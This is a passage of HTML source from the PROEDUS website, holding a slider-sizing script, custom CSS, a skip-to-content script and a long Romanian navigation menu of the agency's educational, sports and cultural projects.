					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-29434 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
